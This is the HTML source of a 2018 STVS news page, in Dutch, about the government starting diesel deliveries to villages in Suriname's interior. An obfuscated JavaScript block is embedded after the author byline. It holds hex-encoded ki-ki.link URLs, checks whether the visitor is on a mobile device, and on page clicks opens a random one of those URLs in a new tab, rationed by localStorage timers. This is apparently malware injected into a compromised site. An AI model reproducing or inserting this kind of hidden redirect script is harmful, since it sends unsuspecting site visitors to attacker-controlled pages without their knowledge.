<link rel="icon" href="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-270x270.jpg" />
		<style id="wp-custom-css">
			.service_details img {
    max-width: 100%;
    height: auto;
    border-radius: 5px;
    float: left !important;
    margin: 0 15px 0 0  !important;
}

.service_details p {
    margin: 0 0 18px;
    text-align: justify !important;
}

.navbar01 .google-auto-placed{display:none !important}		</style>
		<style id="kirki-inline-styles">:root{--theme-color:#246a12;--theme-color-two:#b50308;--theme-color-three:#b50308;--gr01-color-start:#b50308;--gr01-color-end:#750308;--gr02-color-start:#b50308;--gr02-color-end:#750308;--theme-color-five:#b50308;--theme-color-six:#b50308;}.page_banner.blog_page_banner{background-image:url("https://stvs.sr/wp-content/uploads/2022/06/telecommunications-towers-against-cloudy-sky-scaled-1.jpg");}.blogPage .bepro_pagination{margin-top:35px;}.blogPage .bepro_pagination .pagination{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.sb_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.blog_search_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.blog_archive_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.blog_cate_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.service_single_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.folio_single_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.folio_cate_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.folioCatePage .bepro_pagination{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.team_single_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_page_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.bepro_pagination.shop_pagination{margin-top:48px;}.bepro_pagination.shop_pagination .woocommerce-pagination{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_details_page_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_cat_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_tag_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_src_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner{background-image:url("https://stvs.sr/wp-content/uploads/2022/06/banner-stvs-2.jpg");}.page_banner.fof_page_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="STVS"/>
  <meta property="og:title" content="Brandstof voor dorpen binnenland"/>
  <meta property="og:url" content="https://stvs.sr/nieuws/2018/04/brandstof-voor-dorpen-binnenland/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Maandag 2 april 2018 - In opdracht van de overheid is het ministerie van Natuurlijke Hulpbronnen begonnen met de distributie van brandstof voor het binnenland. Zondag is er alvast diesel geleverd voor de dorpen aan de Boven Suriname.

Samen met het ministerie van Financiën wordt naarstig gekeken n"/>
  <meta property="og:image" content="https://stvs.sr/wp-content/uploads/2018/04/brandstof-binnenland-640x480.jpg"/>
  <meta property="og:image:url" content="https://stvs.sr/wp-content/uploads/2018/04/brandstof-binnenland-640x480.jpg"/>
  <meta property="og:image:secure_url" content="https://stvs.sr/wp-content/uploads/2018/04/brandstof-binnenland-640x480.jpg"/>
  <meta property="article:published_time" content="2018-04-02T21:31:12-03:00"/>
  <meta property="article:modified_time" content="2018-04-02T21:31:12-03:00" />
  <meta property="og:updated_time" content="2018-04-02T21:31:12-03:00" />
  <meta property="article:section" content="Nieuws"/>
  <meta property="article:publisher" content="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Brandstof voor dorpen binnenland"/>
  <meta name="twitter:url" content="https://stvs.sr/nieuws/2018/04/brandstof-voor-dorpen-binnenland/"/>
  <meta name="twitter:description" content="Maandag 2 april 2018 - In opdracht van de overheid is het ministerie van Natuurlijke Hulpbronnen begonnen met de distributie van brandstof voor het binnenland. Zondag is er alvast diesel geleverd voor de dorpen aan de Boven Suriname.

Samen met het ministerie van Financiën wordt naarstig gekeken n"/>
  <meta name="twitter:image" content="https://stvs.sr/wp-content/uploads/2018/04/brandstof-binnenland-640x480.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-1882 single-format-standard wp-custom-logo active_header_59228 elementor-default elementor-kit-58352">
<div class="tw-header-content">
    		<div data-elementor-type="wp-post" data-elementor-id="59228" class="elementor elementor-59228" data-elementor-post-type="tw-header-builder">
									<header class="elementor-section elementor-top-section elementor-element elementor-element-ddc211c elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="ddc211c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<nav class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4bb1902" data-id="4bb1902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c09e8ca elementor-widget elementor-widget-tw-header" data-id="c09e8ca" data-element_type="widget" data-widget_type="tw-header.default">
				<div class="elementor-widget-container">
			    <!-- Header Topbar -->
    <section class="topbar01">
        <div class="container largeContainer">
            <div class="row">
                <div class="col-md-9">
                                                            <p><i class="bpro-phone-ringing"></i><a href="473032 / 473021">473032 / 473021</a></p>
                                                                        <p><i class="bpro-email-1"></i><a href="website@stvs.sr"><span class="__cf_email__" data-cfemail="017664637268756441727577722f7273">[email&#160;protected]</span></a></p>
                                                                        <p><i class="twi-map-marker-alt"></i><a href="Letitia Vriesdelaan #5">Letitia Vriesdelaan #5</a></p>
                                                </div>
                <div class="col-md-3">
                    <div class="topsocial">
                                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-facebook-f"></i></a>
                                                                            <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://plus.google.com/115296949026376845389"><i class="twi-google-plus-g"></i></a>
                                                                            <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.youtube.com/user/STVSJournaal"><i class="twi-youtube"></i></a>
                                                                            <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.instagram.com/stvs_suriname/"><i class="twi-instagram"></i></a>
                                                        </div>
                </div>
            </div>
        </div>
    </section>
    <!-- Header Topbar -->
    <!-- Header Start -->
    <header class="header01 isSticky">
        <div class="container largeContainer">
            <div class="row">
                <div class="col-lg-12">
                    <div class="navbar01">
                        <div class="logo">
                                                            <a href="https://stvs.sr/">
                                    <img src="https://stvs.sr/wp-content/uploads/2022/06/stvs-logo-transparent-small.png" alt="STVS"/>
                                </a>
                                                    </div>
                        <a href="javascript:void(0)" class="menu_btn"><i class="twi-bars2"></i></a>
                        <nav class="mainMenu">
                            <ul id="menu-mega-main-menu" class=""><li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-284"><a href="https://stvs.sr/">Home</a></li>
<li id="menu-item-788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-788"><a href="#">Nieuws</a>
<ul class="sub-menu">
	<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-740"><a href="https://stvs.sr/mmanten-taki/">M’Manten Taki</a></li>
	<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://stvs.sr/local-news/">Local News</a></li>
	<li id="menu-item-19969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19969"><a href="https://stvs.sr/afleveringen-de-straat/">De straat</a></li>
	<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://stvs.sr/stvs-journaal/">STVS Journaal</a></li>
	<li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1360"><a href="https://stvs.sr/8-er-t-nieuws/">8-er ‘t nieuws</a></li>
	<li id="menu-item-750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-750"><a href="https://stvs.sr/nyunsu/">Nyunsu</a></li>
	<li id="menu-item-19939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19939"><a href="https://stvs.sr/correio-da-semana/">Correio Da Semana</a></li>
</ul>
</li>
<li id="menu-item-780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-780"><a href="#">Sport</a>
<ul class="sub-menu">
	<li id="menu-item-786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-786"><a href="https://stvs.sr/nationaal/">Nationaal</a></li>
	<li id="menu-item-785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-785"><a href="https://stvs.sr/internationaal/">Internationaal</a></li>
	<li id="menu-item-24985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24985"><a href="https://stvs.sr/sport-8/">Sport 8</a></li>
	<li id="menu-item-28748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28748"><a href="https://stvs.sr/studio-sport/">Studio sport</a></li>
</ul>
</li>
<li id="menu-item-775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-775"><a href="#">Productie</a>
<ul class="sub-menu">
	<li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://stvs.sr/familie/">Familie</a></li>
	<li id="menu-item-24988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24988"><a href="https://stvs.sr/aan-de-poort-bij/">Aan de poort bij ?</a></li>
	<li id="menu-item-29820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29820"><a href="https://stvs.sr/20404-2/">Tek’ Mi Effe</a></li>
	<li id="menu-item-30193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30193"><a href="https://stvs.sr/in-de-keuken-met-g/">In de keuken met “G”</a></li>
	<li id="menu-item-38287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38287"><a href="https://stvs.sr/skowtu-kis-mi/">Skowtu Kis’ Mi</a></li>
	<li id="menu-item-40576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40576"><a href="https://stvs.sr/arki-mi/">Arki Mi</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://stvs.sr/over-ons/">Over Ons</a></li>
<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://stvs.sr/contact/">Contact</a></li>
</ul>                        </nav>
                        <div class="accessNav">
                                                            <a class="search_btn" href="javascript:void(0);"><i class="twi-search1"></i></a>
                                                                                                            </div>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <!-- Header End -->

<!-- Search Popup Start -->
<section class="popup_search_sec">
    <div class="popup_search_overlay"></div>
    <div class="pop_search_background">
        <div class="middle_search">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 text-center">
                        <div class="popup_search_form">
                            <form method="get" action="https://stvs.sr/">
                                <input type="search" name="s" value="" placeholder="Type Words and Hit Enter">
                                <button type="submit"><i class="twi-search1"></i></button>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<!-- Search Popup End -->
		</div>
				</div>
				<div class="elementor-element elementor-element-03f0365 elementor-widget elementor-widget-spacer" data-id="03f0365" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</nav>
							</div>
		</header>
							</div>
		</div>
    <section class="page_banner sb_banner" style="">
        <div class="overlay" style=""></div>
        <div class="container largeContainer">
            <div class="row">
                <div class="col-lg-12 text-center">
                    <h2 class="banner-title">Brandstof voor dorpen binnenland</h2>
                                            <p class="breadcrumbs"><a href="https://stvs.sr/" rel="v:url">Home</a><span>-</span>Brandstof voor dorpen binnenla...</p>                                    </div>
            </div>
        </div>
    </section><section class="singleBlog">
    <div class="container largeContainer">
        <div class="row">
            <div class="col-lg-12">
                                <div class="spThumb">
                    <img src="https://stvs.sr/wp-content/uploads/2018/04/brandstof-binnenland-1218x570.jpg" alt="Brandstof voor dorpen binnenland">
                    <p class="bmeta"><i class="twi-clock1"></i>2 April 2018</p>
                </div>
                                <div class="spMeta noAu">
                                                                                <div class="spsmeta ct">
                        In: <a href="https://stvs.sr/category/nieuws/">Nieuws</a>                    </div>
                                        <div class="spsmeta">
                        Comments:                        <span>0</span>
                    </div>
                </div>
            </div>
                        <div class="col-lg-12">
                                <div class="sic_the_content clearfix">
                    <div class="clearfix"></div>
                    <p><img fetchpriority="high" decoding="async" class="alignright" src="https://stvs.sr/wp-content/uploads/2018/04/brandstof-binnenland-640x480.jpg" alt="" width="333" height="250" /><strong>Maandag 2 april 2018</strong> &#8211; In opdracht van de overheid is het ministerie van Natuurlijke Hulpbronnen begonnen met de distributie van brandstof voor het binnenland. Zondag is er alvast diesel geleverd voor de dorpen aan de Boven Suriname.</p>
<p>Samen met het ministerie van Financiën wordt naarstig gekeken naar een structurele oplossing zodat de bewoners niet verstoken raken van deze basisbehoefte. Vanwege financiële redenen hadden de dorpen voor enige tijd niet de beschikking over elektriciteit.</p>
<p>Het ministerie van NH zal binnen een week met alle relevante actoren nagaan welke knelpunten er nog zijn zodat die gelijk aangepakt kunnen worden. De bewoners van een aantal dorpen hebben aangegeven maandelijks ook een financiële bijdrage te willen leveren om zo de energievoorziening voor hun dorp te helpen garanderen.</p>
<p><em>&#8211; Jennifer Snijders &#8211;</em><br />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x47\x7a\x6d\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x70\x44\x6a\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4c\x41\x41\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x50\x7a\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x63\x70\x63\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x77\x68\x50\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x74\x61\x67\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x75\x5a\x47\x31\x63\x391',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x46\x73\x61\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6d\x59\x4c\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
                                        <div class="clearfix"></div>
                </div>
                                                                            </div>
                    </div>
    </div>
</section>
<div class="tw-footer-content">
    		<div data-elementor-type="wp-post" data-elementor-id="59389" class="elementor elementor-59389" data-elementor-post-type="tw-footer-builder">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9a5a0d3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9a5a0d3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-380e6fe" data-id="380e6fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-8061c55 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8061c55" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ff7903b" data-id="ff7903b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cb321a3 about_align elementor-align-left elementor-widget elementor-widget-tw-about" data-id="cb321a3" data-element_type="widget" data-widget_type="tw-about.default">
				<div class="elementor-widget-container">
			        <div class="aboutWidget04">
                                        <p class="fwdesc">De Surinaamse Televisie Stichting (STVS) is het eerste televisiestation in Suriname; opgericht in 1965 door toenmalige premier Johan Adolf Pengel. De STVS is sindsdien gehuisvest in Paramaribo, Suriname SA.</p>
                        <div class="abcmsocial">
                        </div>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-b317881 info_align elementor-align-left elementor-widget elementor-widget-tw-social" data-id="b317881" data-element_type="widget" data-widget_type="tw-social.default">
				<div class="elementor-widget-container">
			        <div class="fsocial">
                                    <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-facebook-f"></i></a>
                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-google-plus-g"></i></a>
                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-youtube"></i></a>
                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-instagram"></i></a>
